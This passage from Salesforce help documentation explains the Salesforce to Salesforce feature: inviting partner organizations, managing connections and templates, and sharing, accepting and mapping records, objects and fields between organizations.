- **•** Have 100% visibility into your partner activity
- **•** Manage your entire pipeline, both internal sales and channel sales, in one place
- **•** Rapidly and easily share data across multitiered partnerships
- **•** Integrate your business processes with updates received from your partners using workflow and assignment rules

If you want to connect to partners but aren't sure if they use Salesforce, you can use [connection finder](#page-1592-0) to find out.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To see forecasts of other users:

- **•** "View All Forecasts"
- To override your forecast:
- **•** "Override Forecasts"

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

If you receive an invitation to connect with a business partner using Salesforce to Salesforce, see [Accepting or Rejecting an Invitation to](#page-1570-0) [Join Salesforce to Salesforce](#page-1570-0) on page 1563.

To invite other companies to connect with you using Salesforce to Salesforce, see [Inviting Business Partners to Connect using Salesforce](#page-1569-0) [to Salesforce](#page-1569-0).

 $\triangledown$  Note: Salesforce to Salesforce doesn't just let you share information with business partners; it's also part of a high-availability solution called Organization Sync. For information about Organization Sync, see [Organization Sync](#page-5299-0).

SEE ALSO:

[Tips for Using Salesforce to Salesforce](#page-1588-0) [Finding Out if Your Partners Use Salesforce](#page-1594-0)

## <span id="page-1569-0"></span>Inviting Business Partners to Connect using Salesforce to Salesforce

Before you can start sharing data with your business partners, you need to set up a connection to them using Salesforce to Salesforce. To create that connection, you need to invite your business partner.

 $\mathbb{Z}$ 

Note: Before beginning the invitation process, you need to create an account and an associated contact for your business partner.

To invite a business partner to connect using Salesforce to Salesforce:

- **1.** Click the Connections tab.
- **2.** Click **New**.
- **3.** Enter a contact name or use the lookup icon to select a contact.

 $\bigcap$ Important: Make sure that the email address is valid; otherwise, your invitation may be sent to the wrong person.

**4.** Optionally, select a related account.

Note: The account associated with the connection can be changed after the invitation is sent.

- **5.** Choose a user to manage the connection.
- **6.** Optionally, choose a template to apply to the connection.

#### **7.** Click **Save & Send Invite**.

To invite multiple business partners to connect using Salesforce to Salesforce:

- **1.** Click the Contacts tab.
- **2.** Select a standard or custom list view, then click **Go!**.
- **3.** In the list view, select the checkboxes next to the contacts you want to invite.

Important: Make sure that the email addresses are valid; otherwise, your invitations may be sent to the wrong people.

#### **4.** Click **Invite to Connect**.

- **5.** Choose a user to manage the connection.
- **6.** Optionally, choose a template to apply to the connection.

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To invite to a business partner to connect using Salesforce to Salesforce:

#### **7.** Click **Save & Send Invite**.

The people you invite will receive an email invitation to connect with you using Salesforce to Salesforce. They can choose to accept or decline your invitation. You can check whether they have accepted or declined the invitation by reviewing your connections on the Connections tab. From the Connections tab, you can also resend or cancel the invitation. To learn more about connections, see [Connections](#page-1571-0) [Home Page](#page-1571-0) on page 1564.



Note: For information about sending an Organization Sync replication connection invitation in Salesforce to Salesforce, see [Connect the Organizations.](#page-5308-0)

SEE ALSO:

[Finding Out if Your Partners Use Salesforce](#page-1594-0) [Connection Templates in Salesforce to Salesforce](#page-1573-0) [Creating and Applying Connection Templates](#page-1573-1)

## <span id="page-1570-0"></span>Accepting or Rejecting an Invitation to Join Salesforce to Salesforce

If a business partner sent you an invitation to connect using Salesforce to Salesforce, you can accept or reject that invitation by following these steps:

- **1.** Click the link in the invitation email to go to the Salesforce login page.
- **2.** Log in as the System Administrator or as a user with the "Manage Connections" permission.
- **3.** Review the details of the invitation.
- **4.** Click **Accept** or **Decline**.

If you aren't sure whether you want to accept or decline, click **Decide Later**. The invitation displays on the Connections tab with a connection status of Invitation Received. You can easily accept or decline it at a later date.

When you accept or reject an invitation, the company that invited you receives an email notifying them of your decision. The content of that email can be configured by changing the appropriate email template.

SEE ALSO:

[Salesforce to Salesforce Overview](#page-1568-1) [Tips for Using Salesforce to Salesforce](#page-1588-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To accept or reject an invitation to connect using Salesforce to Salesforce:

## <span id="page-1571-0"></span>Connections Home Page

The Connections tab allows you to manage your Salesforce to Salesforce connections and connection templates. From the Connections tab, you can:

- **•** Select the Connections subtab to manage connections. Connections include everyone that you have invited, whether they have accepted, declined, or have not yet responded, as well as all the invitations you have received. Recent connections are automatically displayed on the Connections subtab.
	- **–** To view details about a connection, click the connection name.
	- **–** To invite new connections, click **New**, then enter the connection details and click **Save & Send Invite**.
	- **–** To deactivate a connection, click **Deactivate**.
	- **–** For invitations to connect that have been sent but not accepted, you can click **Resend** to resend the invitation, or **Cancel Invitation** to cancel the invitation. For more information about inviting connections, see [Inviting Business Partners to Connect using Salesforce to](#page-1569-0) [Salesforce](#page-1569-0) on page 1562.
- **•** Select the Templates subtab to manage connection templates. Templates allow you to define and publish sets of objects and fields to one or more standard Salesforce to Salesforce connections. Recent templates are automatically displayed on the Templates subtab.
	- **–** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
	- **–** To view details about a template, click the template name.
	- **–** To create a new template, click **New**.
	- **–** To edit a template, click **Edit** next to the template you want to edit. For more information about using templates, see [Creating](#page-1573-1) [and Applying Connection Templates](#page-1573-1) on page 1566.

Note: To learn about Organization Sync, a high-availability feature built on the framework of Salesforce to Salesforce, see [Organization Sync.](#page-1590-0)

#### SEE ALSO:

[Managing Connections](#page-1572-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view and manage connections for Salesforce to Salesforce:

**•** "Manage Connections"

To view and manage templates for Salesforce to Salesforce:

## <span id="page-1572-0"></span>Managing Connections

From the Connections tab, you can view connection details and manage connections. The connection details include information on the status of the connection, the owner of the connection, information about the company, published and subscribed fields, and a connection history.

To view a connection:

- **1.** Click the Connections tab.
- **2.** On the Connections subtab, click the name of the connection that you want to view.

From the connection detail page, you can:

#### **Accept an Invitation**

If a business partner has sent you an invitation to connect using Salesforce to Salesforce, click **Accept** to accept the invitation. After you accept the invitation, you can subscribe to objects that the connection has published and begin sharing objects with the connection using the Published Objects and Subscribed Objects related lists on a connection detail page.

#### **Cancel an Invitation**

If an invitation you sent hasn't been accepted, you can cancel the invitation by clicking **Cancel Invitation**. If your partner hasn't received the invitation, click **Resend** to send it again.

#### **Deactivate Connections**

If you have created a connection with a business partner and you no longer wish to use the connection, click **Deactivate**. If a connection is deactivated, you can still view and update records that your connection shared with you, but updates you make won't be sent to your connection. If you sent records to your connection that they didn't accept, the records are removed from their organization, and vice versa.

#### **Edit Connections**

When displaying the connection, you can modify the connection by editing the connection details. To change the objects published to a connection, click **Publish/Unpublish**, or to use a connection template, click **Edit** and select an active template. To edit the published fields on an object, click **Edit** next to the object. To change the objects you're subscribed to, click **Subscribe/Unsubscribe**. For more information, see the following:

- **•** [Publishing Objects in Salesforce to Salesforce](#page-1582-1) on page 1575
- **•** [Subscribing to Objects in Salesforce to Salesforce](#page-1575-0) on page 1568
- **•** [Publishing Fields in Salesforce to Salesforce](#page-1583-0) on page 1576
- **•** [Subscribe to Fields in Salesforce to Salesforce](#page-1576-0) on page 1569

#### **View Connection History**

You can view a detailed history of the connection in the Connection History related list of the connection detail page. To export the connection history, select **Download connection history (csv)**. This lets you download a comma-separated values file that includes the following information:

- **•** Connection status changes
- **•** Changes to which account is associated with the connection
- **•** Changes to which contact is associated with the connection
- **•** Connection owner changes
- **•** Changes to published fields
- **•** Email communications sent to your business partners
- **•** Errors related to validation rules and Apex triggers with validation rules resulting from:
	- **–** Records manually accepted

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To manage connections:

- **–** Records automatically accepted
- **–** Records updated by Connection User

Note: System errors, for example, code errors, aren't logged in the Connection History.

SEE ALSO: [Connections Home Page](#page-1571-0) [Connection Templates in Salesforce to Salesforce](#page-1573-0)

## <span id="page-1573-0"></span>Connection Templates in Salesforce to Salesforce

Connection templates allow you to define objects and fields that can be published to connections. Connection templates can be assigned to one or more standard Salesforce to Salesforce connections, making the process of publishing fast and easy. From the Connections tab, click the Templates subtab to view, create, and edit connection templates.

When a connection template is applied to a connection, the object and field rules are applied to that connection.

The following rules apply to connection templates:

- **•** Objects and fields that are not already published but are published in the connection template are published.
- **•** Objects and fields that have the same publish or unpublish status as the template are unchanged.
- **•** Objects and fields that are already published but are not published in the connection template are unpublished.

#### <span id="page-1573-1"></span>SEE ALSO:

[Creating and Applying Connection Templates](#page-1573-1) [Connections Home Page](#page-1571-0)

## Creating and Applying Connection Templates

### Creating and Editing Connection Templates

Connection templates allow you to define object and field publishing rules that can be applied to one or more standard Salesforce to Salesforce connections.

To create a connection template:

- **1.** Select the Connections tab.
- **2.** Select the Templates subtab.
- **3.** Click **New**.
- **4.** Type a name and an optional description.
- **5.** Select the **Active** checkbox if you want to be able to assign the template to standard connections.
- **6.** Click **Save** to save the template, or click **Save & Add Objects** to add objects to the template.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and view connection templates:

**•** "Manage Connections"

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and view connection templates:

**7.** If you clicked **Save & Add Objects**, select the checkboxes next to the objects you want to add, then click **Save**.

Note: If you clicked **Save**, you can click **Add/Remove Objects** on the template detail page to add objects.

- **8.** Click **Edit** next to an object you added to the Published Objects related list.
- **9.** Select the fields you want to publish for the object, then click **Save**.
- **10.** Repeat steps 8 and 9 for each object you added to the Published Objects related list.

To deactivate a connection template:

- **1.** On the Templates subtab, click **Edit** next to the template you want to deactivate. Alternatively, click **Edit** on the template detail page.
- **2.** Deselect the **Active** checkbox.
- **3.** Click **Save**.

Note: Only active connection templates can be assigned to connections. If you want to use a template that you had deactivated, you can do so by selecting the **Active** checkbox.

## Assigning Connection Templates to Connections

You can assign connection templates to connections when [inviting one or more new connections](#page-1569-0), or you can assign connection templates to existing connections.

To assign a connection template to an existing connection:

- **1.** Select the Connections tab.
- **2.** Select the Connections subtab.
- **3.** Click the name of the connection you want to assign the template to.
- **4.** Click **Edit**.
- **5.** In the Template field, type the name of the template or click the lookup icon to search for a template.
- **6.** Click **Save**.

#### <span id="page-1574-0"></span>SEE ALSO:

[Connection Templates in Salesforce to Salesforce](#page-1573-0) [Connections Home Page](#page-1571-0)

## Sharing Records Using Salesforce to Salesforce

Once you have created a connection to another organization, you can share data with them. Your business partners do not have direct access to your record; they have a record in their organization that is connected, using Salesforce to Salesforce, to your record. Any updates to the shared information on either record is reflected on the other record. You can share records with one or more connections. Each connection has the opportunity to accept shared records, even if other connections have also accepted the same record.

Note: Making records available to business partners using Salesforce to Salesforce is not the same as sharing records within your organization.

You can control the type of records you share with your business partners by selecting which objects and fields to publish.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In addition, you can control how the information your business partner makes available to you is used in your organization by subscribing to objects and mapping the fields on those objects to fields on your own objects.

Individual records and their related records are made available to your connections by forwarding the record to one or more connections, or by assigning the record to a queue that contains connections. When you forward a record to a connection, you can select which related records to include, and you can send your connection contact an email notification that a record has been made available.

Similarly, your business partners can make records available to you. When a record has been made available to you by a business partner, you can view basic details about the record from a view on the object's home page. Then you choose whether to [accept the record](#page-1579-0), and its related records, or not. Additionally, when [subscribing to an object,](#page-1575-0) you can specify that the object's records are automatically accepted when shared by your connection. This is particularly helpful if you're expecting the connection to share a large volume of records.

Once you have accepted a record, you can make it available to other connections in the same way you can make any record available using Salesforce to Salesforce. This allows you to work in a multi-tiered business network. In a multi-tiered network, changes made to the shared record in any organization updates the information in all the organizations that are sharing the record.

SEE ALSO:

<span id="page-1575-0"></span>[Publishing Fields in Salesforce to Salesforce](#page-1583-0) [Subscribe to Fields in Salesforce to Salesforce](#page-1576-0) [Tips for Using Salesforce to Salesforce](#page-1588-0)

## Subscribing to Objects in Salesforce to Salesforce

When you are connected to a business partner using Salesforce to Salesforce, you can subscribe to objects that your business partner has published. When you subscribe to an object, you map it to an object in your organization. Standard objects must map to standard objects in your organization, but you can map custom objects to any custom object. For example, if your business partner has published a custom object named Prospects, you can map that to a custom object named Client.

To subscribe to objects for a connection:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Subscribed Objects related list, click **Subscribe/Unsubscribe**.
- **4.** Choose the objects you want to subscribe to by selecting the object in your organization you want mapped to that object. Select --None-- if you do not want to subscribe to a published object.
- **5.** Select the Auto-Accept checkbox next to an object if you want to automatically accept records of that type when shared by your connection. The checkbox appears once you select a mapping.



Note: This checkbox is not available for:

- **•** Child objects. Opportunity products, tasks, and public case comments are [automatically accepted](#page-1581-0) when the parent record is accepted. Attachments are automatically accepted if marked public and the Share With Connections checkbox is selected.
- Objects that have one or more master objects, such as custom junction objects or detail objects in a master-detail relationship.

EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To subscribe to published objects :

Additionally, Auto-Accept does not apply to any record that is shared as the child of another record, for example a case record that is the child of a case record that you already accepted.

#### **6.** Click **Save**.

 $\mathbb{Z}$ Note: If your business partner stops publishing an object to which you are subscribed, you are automatically unsubscribed from that object.

Once you have subscribed to an object, you can [map published fields](#page-1576-0) on that object to fields on your object. For example, you can map the Description field on leads to a custom field on leads called Partner Description. This would allow you to use your own field to describe the lead for users within your organization rather than using the description provided by your business partner.

### Additional Considerations

- **•** If you choose to auto-accept leads or cases, any active assignment rules in your organization run when a record is automatically accepted.
- <span id="page-1576-0"></span>**•** In order to automatically accept a record shared by your connection, the connection owner for that record must be an active user.

## Subscribe to Fields in Salesforce to Salesforce

When you accept an invitation from a business partner to join Salesforce to Salesforce, you can subscribe to fields that your business partner has published and map those fields to your fields. When your business partner updates the fields on a record that you're sharing, the fields will be updated on the shared record in your organization.

For example, if your business partner has published the Description field, you could map that field to a custom field called Partner Description. This would allow you to use your own field to describe the lead for users within your organization.

Before subscribing to fields, see [Best Practices for Mapping Fields in Salesforce to Salesforce](#page-1577-0).

To map fields on a subscribed object:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Subscribed Objects related list, click **Edit** next to an object.
- **4.** Map your business partner's published fields to your organization's fields by choosing the appropriate field in the drop-down list.
	- Note: Fields can only be mapped to fields with the same data type, length (for text and numeric fields) and decimal places (for numeric fields), so the drop-down list only shows fields with the correct data type. You can see the data type details of a published field by hovering your mouse over the information icon  $\left( \bullet \right)$  next to the field. Select --None-if you don't want to populate any of your fields with the data from a published field.
- **5.** If the field is a picklist, click **Edit Values** to map each published picklist value to a picklist value in your organization.
- **6.** Click **Save**.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To subscribe to published fields :

Note: Changes to field mappings and picklist values may not show up in your business partner's organization for up to 15 minutes while Salesforce refreshes the cache. This cache enables us to support larger transaction volumes and reduce the number of API calls that count against your organization's limits.

SEE ALSO:

[Managing Connections](#page-1572-0) [Publishing Fields in Salesforce to Salesforce](#page-1583-0)

## <span id="page-1577-0"></span>Best Practices for Mapping Fields in Salesforce to Salesforce

When you subscribe to a field in Salesforce to Salesforce, you need to map it to a field in your organization. This lets updates to that field sync for all shared records. Before you map fields, take a look at these important best practices.

Important: This information applies to standard Salesforce to Salesforce connections. If  $\bf\bf\bf 0$ you're mapping fields for a replication connection as part of Organization Sync, some of this information may not apply.

#### **Auto-Mapping Fields**

- **•** When subscribing to fields, select **Auto-Map Fields** to automatically map your business partner's fields to your fields. After you select this option, click **Save** for your changes to take effect.
- **•** For any unmapped field, Salesforce checks if the field's API name matches that of any of your fields. If there are no matches, Salesforce checks for matching field labels. If Salesforce still can't find a match, --None-- is selected.
- **•** Selecting **Auto-Map Fields** doesn't overwrite previous selections, and deselecting it doesn't affect fields that were mapped previously.
- **•** The following standard fields are automatically mapped:
	- **–** Account: Account Name, and, if you are using person accounts, Last Name
	- **–** Attachment: Body, Content Type, File Name
	- **–** Case: Subject
	- **–** Case Comment: Body and Published
	- **–** Contact: Last Name
	- **–** Custom Object: Name
	- **–** Lead: Last Name and Company
	- **–** Opportunity: Name, Closed Date, and Stage
	- **–** Product: Product Name
	- **–** Task: Subject
	- **–** Opportunity Product: Quantity, Sales Price

#### **Mapping Picklist Fields**

- If a picklist value is mapped to  $-$ -None--, and your business partner enters a picklist value, your picklist field will be set to the same value. For example, if you subscribe to the Lead Status picklist, and your business partner has the value Internal in that picklist, your record will have a lead status of Internal.
- **•** To convert a custom field to a picklist field, stop publishing the field, change the field type, then publish the field again.

EDITIONS

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

• When mapping picklist fields, If the subscribed org has the field with property Strictly enforce picklist values enabled, and the publishing org has Strictly enforce picklist values disabled, the field is not available for mapping on the subscribing org.

#### **Mapping Currency Fields**

**•** If you map a currency field, and a record shared by your connection uses a currency that your organization hasn't enabled, that currency field won't be updated when your organization auto-accepts the record. If you're manually accepting the record, the currency is updated only if your organization uses the same currency as the record.

For example, suppose your connection has shared an opportunity with you. Your organization uses the Euro only. Your connection updates the opportunity amount to \$300. The opportunity amount won't update in your record because your organization doesn't support the U.S. Dollar.

- **•** If you map a currency field and either you or your connection changes the currency on a record containing that field, updates you make to the field will no longer be propagated to the other organization, and updates your connection makes to the field won't be reflected in your organization.
- **•** You can map roll-up summary fields to currency fields with the same currency type. For example, a roll-up summary with the currency type U.S. Dollar can be mapped to a currency field that uses the U.S. Dollar.

#### **Mapping Quantity and Revenue Schedules**

**•** If Quantity Schedules or Revenue Schedules are enabled in your connection's organization and you subscribe to the Products object from that connection, you must subscribe to the following fields and map them to matching fields in your organization.



#### **Mapping Different Field Types**

- **•** Person account fields should be mapped only to person account fields, and business account fields should be mapped only to business account fields.
- **•** If your connection is using person accounts and you aren't, the person account field Last Name is used as the Account Name when your connection shares a person account record with you. If you enable person accounts, you are automatically subscribed to Last Name. Any changes to Last Name and Account Name are synced.
- **•** You can't map a standard number field to a custom number field.
- **•** You can map lookup fields to text fields that have a length of 80 or more characters. If your connection edits a lookup field that you mapped to a text field, the text field will be updated with their changes.
- **•** You can map auto-number fields to text fields that have a length of 30 or more characters.
- **•** You can map formula fields to fields of the same data type; for example, a formula field that has a number data type can be mapped to a field with a number data type. If a formula field is a text data type, it can be mapped to a text field with a length of 80 or more characters. Conversely, fields can't be mapped to formula fields; for example, a formula field with a currency data

type can be mapped to a currency field, but a currency field cannot be mapped to a formula field. System audit fields are not supported.

#### **Unsubscribing to Fields**

- **•** You are automatically unsubscribed from a field if:
	- **–** Your business partner stops publishing the field
	- **–** You delete a custom field that is mapped to a published field
	- **–** The field type of a custom picklist or custom multi-select picklist is changed (for example, if a custom picklist is changed to a text field)

#### SEE ALSO:

<span id="page-1579-0"></span>[Subscribe to Fields in Salesforce to Salesforce](#page-1576-0)

## Accepting Records Shared from a Connection

Salesforce to Salesforce allows you to accept records that have been made available to you by business partners with whom you have connections. When accepting a record, you can assign it to yourself, another user, a queue, or, if it is a lead or case, use your organization's assignment rules to automatically assign it. If the record is a child of another record you have accepted, you can assign it to the parent record when accepting it. Additionally, when [subscribing to an object,](#page-1575-0) you can specify that the object's records are automatically accepted when shared by your connection.

If validation rules prevent you from accepting shared records, create a validation rule with the Received Connection Name field not equal to null; this will ignore validation rules for records you accept from your connections. To create this rule, use the following formula:

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To accept shared records:

**•** "Read" and "Edit" on the object

To view records shared by a connection:

**•** "Manage Connections" or have access to the list view

IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null, TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId), NOT(ConnectionReceivedId = null))))

You should also create a similar rule for any Apex trigger that has validation checks.

To accept records that have been made available to you:

 $\mathcal{F}$ Note: When you manually accept a record, it takes some time for all mapped fields on the record to be updated.

If an error occurs when accepting a record, see the Connection History for details.

**1.** Select the tab of the record type you are accepting.

- **2.** Select a connections list view and click **Go!**. For example, on the Leads tab, in the **Leads from Connections** section, select a list view from the drop-down list and click **Go!**.
- **3.** For accounts, contacts, and opportunities, click **Accept** next to the record you want to accept. For cases, leads and custom objects, select the checkbox next to the records to accept, then click **Accept**.
	- Note: If a record is a child of a record you have accepted, the name of the parent record is displayed in the Parent Record Name column. If the record is a parent record or has no parent record, this column is blank.

When you accept a record that has public attachments, the attachments are automatically accepted if you selected the Share With Connections checkbox on the attachment.

### Accepting Opportunity Records

When you accept an opportunity, you have the option to relate the opportunity to an object and a price book, and to relate the opportunity to a new account or opportunity, or to use an existing account or opportunity. If you create a new opportunity or account, you can also set the owner of that record.

### Accepting Account Records

When you accept an account, you have the option relate the account to another object and to create a new account, or to use an existing account. If you create a new account, you can also set the owner of that record.

## Accepting Contact Records

When you accept a contact, you have the option relate the contact to another object and to create a new account or contact, or to use an existing account or contact. If you create a new contact or account, you can also set the owner of that record.

## Accepting Case, Lead, and Custom Object Records

When you accept a case, lead or custom object, you have option to relate the case, lead or custom object to another object and to assign the lead or custom object to a new owner.

Note: If you choose to Assign using active assignment rule and no assignment rule criteria is met, the lead, case, or custom object is assigned to the Default Lead, Case, or Custom Object Record Owner.

## Accepting Product Records

When you accept a product, you have the option to create a new product or relate the product to an existing product.

### Additional Considerations

- **•** After accepting a shared record, if you update a field that your business partner has subscribed to, the field is automatically updated on the record in your business partner's organization. Likewise, if your business partner updates a field to which you have subscribed, it is automatically updated in your organization. When your business partner updates the record, the Last Updated By field will be set to "Connection User".
- **•** Once you have accepted a record, you can make it available to other connections in the same way you can make any record available using Salesforce to Salesforce. This allows you to work in a multi-tiered business network. In a multi-tiered network, changes made to the shared record in any organization updates the information in all the organizations that are sharing the record.

**•** When your business partner shares child records at a later time using the **Manage Connections** link in the related list of a record you have already accepted, the [child records can be automatically added](#page-1581-0) to your organization.

#### SEE ALSO:

[Sharing Records Using Salesforce to Salesforce](#page-1574-0) [Connections Home Page](#page-1571-0) [Tips for Using Salesforce to Salesforce](#page-1588-0)

# <span id="page-1581-0"></span>Automatically Accepting Related Records From a Connection

## Rules for Automatically Accepting Related Records From a Connection

When you share records using Salesforce to Salesforce, you can also share child records. When you accept a record from a connection, or when your connection accepts a record from you, the child records can be automatically accepted provided that certain criteria are met. Similarly, when a child record is shared at a later time using the **Manage Connections** link in the related list, and the parent record has already been accepted, the child record can be automatically accepted.

In order for a child record to be accepted automatically, the following criteria must be met:

- **•** The parent record must already be accepted in the organization.
- **•** The record must be related as a child to the parent record.
- **•** The child record cannot have two master records.
- **•** The child record cannot have multiple relationships to the same parent object.
- **•** The connection owner must be an active user.
- **•** The owner of the parent record must be an active user.
- Important: When child records are accepted automatically, there may be a slight delay  $\blacksquare$ before they are visible in the related list of the parent record. Additionally, when a child record is shared using the **Manage Connections** link in the related list of a parent record, there may be a slight delay before the Sent Connection Name displays.

If a child record does not meet the criteria for automatic acceptance, it will need to be manually accepted from its object tab. For example, an opportunity record will need to be accepted from the Opportunities tab. A child record that needs to be manually accepted will display with the parent record name so that it can be properly assigned. For more information, see [Accepting Records Shared from a](#page-1579-0) [Connection](#page-1579-0) on page 1572.

#### SEE ALSO:

[Subscribe to Fields in Salesforce to Salesforce](#page-1576-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To accept or reject records:

**•** "Read" and "Edit" on the record

## <span id="page-1582-1"></span>Publishing Objects in Salesforce to Salesforce

The objects you publish are the objects that your users can share with your business partners using Salesforce to Salesforce. If you have accepted an invitation, created new custom objects, or you have decided to share more information with your business partner, you may want to publish additional objects. Alternatively, you may find that you want to limit the objects you publish to a particular business partner.

<span id="page-1582-0"></span>You can publish the following objects:

- **•** Account
- **•** Attachment
- **•** Case
- **•** Case Comment
- **•** Contact
- **•** Lead
- **•** Opportunity
- **•** Opportunity Product
- **•** Product
- **•** Task
- **•** Custom Object

To define published objects for a connection:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Published Objects related list, click **Publish/Unpublish**.
- **4.** Select the objects you want to publish to your business partner. Deselect objects you no longer want to publish.
- **5.** Click **Save**.



Note: You cannot publish objects that you do not have permission to edit.

When you update your published objects, an email is sent to your business partner notifying them of the change. You can customize this email by editing the Update Connection communication template.

Your business partner is automatically unsubscribed to objects when you:

- **•** Stop publishing an object
- **•** Delete a custom object to which your business partner is subscribed

Once you have published an object, you can manage the fields you publish on that object. For more information on publishing fields, see [Publishing Fields in Salesforce to Salesforce](#page-1583-0) on page 1576.

## Additional Considerations

**•** All custom objects in your organization appear in the list of objects, however, Salesforce to Salesforce only supports deployed custom objects. You cannot forward a record for a custom object that has not been deployed.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To publish objects:

**•** If you publish the case comment object, all public case comments will be shared with your connections. To avoid sharing a comment on a specific case, select **Make Private**.

#### SEE ALSO:

[Publishing Fields in Salesforce to Salesforce](#page-1583-0) [Forwarding Related Records to a Connection](#page-1587-0)

## <span id="page-1583-0"></span>Publishing Fields in Salesforce to Salesforce

When working with a business partner in Salesforce to Salesforce, you control which objects you share with them by publishing the objects. In addition, you can control which fields you publish on those objects. By default, the following fields are published:

- **•** Account: Account Name, and, if you are using person accounts, Last Name
- **•** Attachment: Body, Content Type, File Name
- **•** Case: Subject
- **•** Case Comment: Body and Published
- **•** Contact: Last Name
- **•** Custom Object: Name
- **•** Lead: Last Name and Company
- **•** Opportunity: Name, Closed Date, and Stage
- **•** Product: Product Name
- **•** Task: Subject
- **•** Opportunity Product: Quantity, Sales Price

Salesforce to Salesforce displays the API label for each field.

In addition to those required fields, you may want to publish more fields, or limit the fields you are currently publishing to a particular business partner.

To define published fields for a connection:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Published Objects related list, click **Edit** next to the published object.
- **4.** Select the fields you want to publish to your business partner. Deselect fields you no longer want to publish.
- **5.** Click **Save**.

 $\mathbb{Z}^2$ Note: You cannot publish fields that you do not have permission to edit.

Changes to fields may not show up in the subscribing connection for up to 15 minutes while Salesforce refreshes the cache. This cache enables us to support larger transaction volumes and reduce the number of API calls that count against your organization's limits.

You cannot publish rich text area (RTA) fields.

Geolocation fields and latitude and longitude on standard addresses aren't supported in Salesforce to Salesforce.

When you change which fields you publish, an email is sent to your business partner notifying them of the change. You can customize this email by editing the Update Connection communication template.

### **FDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To publish fields:
Your business partner is automatically unsubscribed to fields when you:

- **•** Stop publishing a field
- **•** Delete a custom field to which your business partner is subscribed
- **•** Change the type of a field to which your business partner is subscribed
- **•** Change the size or precision of a long text area, text, percent, number, or currency field.

These fields remain published, but your business partner must re-subscribe to them.

Occasionally, new releases of the Salesforce service include new standard fields. Because Salesforce organizations around the world aren't upgraded to new releases simultaneously, you can't publish these new fields to a business partner until their organization is upgraded. Service upgrades occur during scheduled system maintenance periods. To view the system maintenance schedule, go to [trust.salesforce.com](http://trust.salesforce.com).

### Other Tips and Considerations

- **•** When publishing fields, consider sending your business partner information about the fields. This helps them to create a mapping strategy that makes sense for your program.
